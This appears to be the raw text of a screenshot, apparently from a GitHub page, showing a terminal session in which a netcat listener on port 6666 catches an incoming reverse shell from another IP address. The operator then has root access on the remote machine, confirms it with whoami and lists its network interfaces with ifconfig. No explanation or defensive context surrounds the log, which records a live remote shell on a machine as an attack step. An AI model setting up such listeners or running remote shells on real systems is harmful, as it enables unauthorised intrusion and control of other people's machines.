 [root@izj6ce9wadzha7ggatvmi5z ~]# nc -lvvp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 47.93.8.41.
Ncat: Connection from 47.93.8.41:44100.
whoami
root
ifcongig
/bin/bash: ifcongig: 未找到命令
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.19.233  netmask 255.255.240.0  broadcast 172.17.31.255
        ether 00:16:3e:0e:60:5d  txqueuelen 1000  (Ethernet)
        RX packets 64440572155  bytes 17152089747916 (15.5 TiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 60883695607  bytes 17856623346137 (16.2 TiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1  (Local Loopback)
        RX packets 11553261940  bytes 2599652605446 (2.3 TiB)
        RX errors 0  dropped 0  overruns 0  frame 0